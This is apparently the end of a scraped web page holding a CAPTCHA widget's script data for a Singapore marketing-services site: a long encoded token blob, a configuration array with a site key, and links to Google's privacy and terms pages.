rUkofmHDg8Kjw7cJSsOewqkxw71Hwp99wp/Do8KiXMO2wqIcw4YIYMOtBMKsw6/DuMKPIGJOw5jCqF4XVlNRY8KwSj9VwrfDgFzCmCNLE8KVbsKVbjrCtnrDlMOdwpHCp8Ohw7l8G1PCiAFFwqd/WjtUHsKuTkNyLn3CoyhBbVdWUFJIdHEkFznDtjALfsOpw45Vw7PCn8OTPcO/w6Y/w6ZjfVrCicOYwr9oCBXDuh5awoLDo8KjJsOXwqxXCcKVwovDnMOBw6TDgxDCqcKDw6B5dwnDjsK7b8KUH8Kce1ZRHEIRG2/[base64]/DsCfDnwNFbDrDosOgwrgDWcKww7JFKMKTRcORw4gqT2/[base64]/DrWR1w7NpRWfDgUMxMsOFw480w7/CiMOED8OQGC3Dvi4jwpzCmsK+R3d2w5LCjlMpw4TCpFnDssOOwr0ZOMKJwr9IWcKxKxfDqW1BwppRwqRIwoTCpA/DuMKYDETDgwjDpwHDvSnCmnB3wrwkAUXCoHvChUsPLMOSw6bDt8KYKDXDqlMjwqfDvMOPwpZ2GF/Dp8KsesKuI8ORwqNjLSbCtsKuSyjDqsK0A0pAScODw6rCigzDi8OXw5DClHrDkBUCw6/DtMK/YMK6w5jCicKOw7nDpkXDoCovYsODMUnCo3vDi082AcK/[base64]/wrrCsgJ4worChcOSJMK6w4fCnMOPw482FCRuW8OyXMOnLgVQwrlDBcK3wrTDuSxpDz3Cs8KOwpZXDMK4VHnDo8K0KGZ7w69+w6zDhRfCgAhfFkjCgsKuMMKMwoQIdxNIGwIDasKqw6ReZsOaMcKMGz1dw7bDlsKJwrFCMGbCqQ/CjcKAGhxHecKeFCvCgVzClU1xTRkVwq7CrcOjwr3CgWDDtsOFwr8uBcKRwqfCkVrCtMKzb8ODw6tIHMOZwpPCo1TCvD7CrMKwwpbCowDDqMKsYcOKw6zClUEKBcKSwrVKccKGcG1uB8KYw6krwrFuw7/CiGAiwr3Dgip1QlEeBsKTKzkYM3rDs1tSVU5JOypPZzrDgxHCrCTCqgvCnsKOHQnDjh3DjXJ8w47DnR8xwpgwwp7DqXfDrw52VEnDuGEOwo7Dn2PDtcOCRXvDkG1uwppXG2XCtsKdw55Sw7PCoiUyLloTw4MdacOJE1/DsMOpw6YNTMODP8Oiw4kowox6wp9Gw6bDl8KLcCnChR/CrcO4c8KSw75PwrbCksOVw73DuQnChFrDuT0xBMKdwrgiw4Q/w4FZL8Ofc8K7worDg8OiARnDjHzCiMO+wrvCriXCjcOlw5pzwpNzwpk5wptEe8O0Z1nCpcKuY3VoAsKDw4RgeGU0w4kOwpbDj2AefcKMwql4w4ApaMKSXcKrwpDCgcKheifDpH/CuXjChsOEIcKqw4IbEDjDsRLCrsO6wonCscKEw6jCqVPCtcODwo3DpcOhwoPCmcOEL8KkUFU7HR3CsMOfw67Cri9CSU9UHMORMgFlwrHDgTTChMOdwoLDi8Okw73Doy7CkwEWw7PDkRnDlmU4w6rCkcOZdsK1w5rCk8OCw5sKwpdQw7fClVsOw45fwplBfcKfwo/DhsOjK8OuwrHCjQ3CjMKkwpvCmsKoa3XCqMObw5waw4dfw6ILw5Y7w5TDrErDncKuwpzDnsKFw6LDssOZw7dLwqbDkWfDuDQbwo/[base64]/CtcKkw7E9UsK+bcOxRsKkw6vDoVYsf2oHw4TCszMpwrzCssOpw4d+AsO8w5RMw6zCt8K2wpgSwo05Ll0HKcKQw7FkwqVmYQ3DksKHLAIAw7swJW/CjMOLw7xlfcKNwp3Ds3I1wrlqw6rDmEXDgUlbw67DvwUaJE5MA1JsAsKGwpAMw583Z8OKw7EOwo15IQjCtsO+wodPw4AkUMOQw4vCg2EtwrHDoCDDsC9sZ10xwrhTXsKJWcOlw4I9wqt1MMOkw7TChFvCrAvCscOPw5rCtcOESiTDjnHCsjorwr42w41DKFY6wq/DvcKwEHF1WcOGw6p1aHIbwppfFwnDqAVxfMKAwrk/wpgGL8OcXMOuclkjw4XChS58IzIRR8OXw7YEasKxw5LCv18jwoLDlsOxw4sQwpBhwp/DlMKfwpXCi8OcDWTDtcKYwqVAwrx/[base64]/DoMKJwozDmcO/AnnDpMOxSxgjw64Gw5xiw5FQw4EUaVF9w6XCkcOXw4XDjMKPwrx8dFFRw5BdeXHCrcO4wrDCiMKRwqIew7IuKn5xIjVYdERHw6h0wrXCmMK0woTCiCXDksOvw5XDmno8w4tsw4hpwo3DmD/DmMKZw6XCvsKywrjCvhwie8KkVcKdw5RzZsKkwqfDqsKUIcOmSsKHwrzCvng9w4F3w77DgMOfM8OuD1fCpMOYwp9qw4rDusOkw4PDmCAcwrfDusODw4slwoLDgkpMwqBuAMOBwobDiMKdJTLDnsOxwpFIH8O0XcOTwrbDhUzDqicowqnDumh/w5c9MsObwoQGRMOtc8OVWRRewoB2FMOWVsKNaMKNU8K1JcKoPw8QwpZiwrbDmMOlwprCrsOEGcOmbMK6Q8KmwpzCmggqScK2D8KePcO1wpcmw57Ctn/DmgMBwoZ2SyzDsEB3AwnCgMKKw6Ynwp8KE8OAZMKOw4/CosK5dkHDncORUcOreAcaF8KZQ34hH8O+w5VSw7nDvhvChC3Dpzw2EVAAcMKtwovDo8KnanDDusKoYcOWF8OmwoLDlhYpaXBfwpfDjsO3wqRqw5HDul3CmBnDglA8wq/Dr2DDgSnCs0kbwpYtJXNuwpfDhS3CkMObw53CvSXDj8OKFsO3PcK6w5JeQm8HwrtswpU9VzjDu3HCg33Dux3ClRbCjcKbNsOmw74Iwo3CgWvClsKZwpVLw5LDpsKJSmJQOMOJK8OfwooCwrMZw5cWKFfDowPDjsOQfA/CvMOiQXZRwr9PdMK3w4gDw5N4PmARw4PDlTrDozrDmcODJsKCIW7Dgmp6HsKowr/DpsOXwonDmwZGYF3Dl1DCmsO3w7LDqyvCtR/DlMKCWmbCsFbDkELDuWfDi2bDiMKZwqoERsK4f3nCuCFmMjLChMKHw4lawrc0a8O9wo9iw4DChMOaw41wwpPDhMKfw6jCi0TDgRkCw7vDkAvClSkZV3RwalRBw4o/S8K+wp8qw6o2wobCsgLDl0wXGXZqwozCisKRAFgVwojDnMKRw57Ch8OeORbCscKcFW/Chm7CgVDCr8O+w6TDrRx0wq8kXSpVFcK7AWvDgXR/R2bDqMOKworDisO4WibDlMOGw4swPsKYw7jDvsOvw7TCqMKwKcOZwpdSw7UAwoTClMKOwpTCusKTwqfDn8OKw4jCrBp+Uj7CpcOOG8Kee2c0wqlswp/Dh8KRw5bDmm/ChMKnwobCgx1pI04pAlbCp1HDosOXw4Z+wqg5C8OXwqHCmsOHw5kMw7FDwpFewqtpw788C8OlNsKAIsOXT8Kyw7kvDMOke8O5wobDsxXCvMOXJXDCjsO0woZpw5hCT2IPdg/DlT5vwozCm8OWZ3N+wo/DmgPDqywPWMOUWmdfYiE4G8KAeFVKO8OVIMOxcW7DpMORRFHDl8K3wpR9XE/ClcKyw6rChU7DrlDDjFZXw6XCjMOzIsOIe8KeYl/DhMO+f8OVwo3CrRfCqxdpwrrCvsK+w67Ct0jDmT7DtsOfSMKcOmpkGMKWw63DtcKawoMtwoLDoMKhfsOHw5gzwok2W3zDjcKRw7FiSD12w4F+aCPDrXzDvgfCmTRaw5E7a8KFw7LDlAVOwr9KNyDDrz3DhMKyHUh2w4goTcKjwq0MWsObw6AVBE/CnVfDuBJXwrTDssKAw4cIw5pvCwbDt8KMw5/Dv1AFwpLCi3zDh8OmeyRvw5VRccOVw69CV8OKNsKDBcKqw6jClcKPwosiBsKRw7sBATbCvwIvZ2zDox9YOMObH8OqZhI6w41XwqfDhcOzYcOPw7/[base64]/asOnw7wqYcKKZyvCrRbCr2XChlnCiy3DjDV+X8O8cMO/w7wJOiUwNcKSwo3CmhIeTMK1w4VKDcK8N8OCw44iwrw+wpkuw6zDgXHCiMOGTMKdFMOLOCDDlcKlwqdYEWzDgWlVw6lVw4DDlmEAw4obWk1MQxPCigY5LsKhDcKGw5FaTMOZw7/[base64]/[base64]/[base64]/[base64]/[base64]/CkUTDt8O4wpDDrHbDi8OlMSDCrMKrw6oBZFzCn0PDtwfDnArCqjJuw43DsWJXTAEeVMKTTgUVURjDisKuUngISMOwFsOhwoUNw6hTCsKaZWw/[base64]/[base64]/DkMKAMMKeVsOVLALDjcKxw6nCgjVJwoDCrcKRG8OEwpMeA8O6w43ClANAJ18Vw7MfVWfDiAptw73Ci8KkwrsswovDpcORwpfCrsODM27ClzbChwHDgcKEw6F7bMKGesK1wrBBExLCg3XCpzg3wph5PT/Cl8KKw6XDrgwHVyIHwoBBwqE8wqlvOXHDnnjDuX9HwqRgw4EPw7N8w7DDhCXDgMOowpPCpMK3Mhwvw5PDgCDCr8KKwpvCkzvCpA8Kc35Sw5/CtxDDlyZuKcOuX8OTw604HsKQw4nClsKRH8OEanZfNBpdTsOZZMKTwqkmFwfCo8KpwpNoFH8Mw5whCizCnVTDlH0dw6DDnMOaPDHCjCwJd8OzecOzwobDly0Xw7FSw5/CrzdjEsOcwp/[base64]/wo7ChsKNIMOBwpXCuT/CgMKmwrMvVMK7J3VawrvCkMO5worCgF/DmUVYwqbDvFEYwqVhw6zCnMK9EAPCvMKewoJtwpjChDc+Uw/DiWLDucK1wqrCpsK7EMKRw7FvAcOKw6/CscOobDnDo3/Cij11wrvDkxbCusKLCB1CPk3CocKARsKwVgXCmAbDssK7\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,927],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oT1Ox47vSLLGzaBxow7fo6V1TD2RFf/qqhLEnv51gW4\\u003d\x22,1,0,null,1,1769639155134,0,0,[165,90,98,83],null,[102,244,247,153],\x22RC-gqCCxzhjjr4Tiw\x22,null,null,null,null,null,\x220dAFcWeA75jaoPdU4qOOT6PzBsvCs0oYg2ZEr8nnO4mv9lZqfq5bv0V3_5R40PCPCxx-ku9PKKcu4fnzfQsAcdFeLSNbJvx_L50g\x22,1769721954914]");
    </script></body></html>